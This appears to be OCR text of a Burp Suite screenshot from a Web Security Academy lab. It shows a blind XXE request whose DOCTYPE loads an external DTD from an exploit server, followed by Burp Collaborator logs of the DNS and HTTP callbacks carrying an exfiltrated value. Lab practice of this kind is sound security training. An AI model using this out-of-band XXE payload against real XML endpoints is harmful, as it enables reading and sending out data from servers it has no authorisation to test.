 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab100ef03c11183c055c25e00c500b0.web-security-academy.net
3 Cookie: session=a1b7fG1ZS1L94VeHT1dAhLmIogbozLuV
4 Content-Length: 249
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab100ef03c11183c055c25e00c500b0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab100ef03c11183c055c25e00c500b0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY % test-xxe SYSTEM
"https://exploit-0afa000e03661144c001c12e011e0016.exploit-server.net/exploit.dtd">
%test-xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
R
P
1
2
3
4
5
6
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 10 seconds Poll now
# Time Type Payload Comment
1 2023-Jan-02 18:08:20 UTC DNS gbv4nrlc523pkwqp09hkm6awsnydm2
2 2023-Jan-02 18:08:20 UTC DNS gbv4nrlc523pkwqp09hkm6awsnydm2
3 2023-Jan-02 18:08:20 UTC HTTP gbv4nrlc523pkwqp09hkm6awsnydm2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=0cf1640bfa27 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: gbv4nrlc523pkwqp09hkm6awsnydm2.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
? Search... 0 highlights
INSPECTOR ?
Back
Query parameter
NAME
x
VALUE
0cf1640bfa27
Close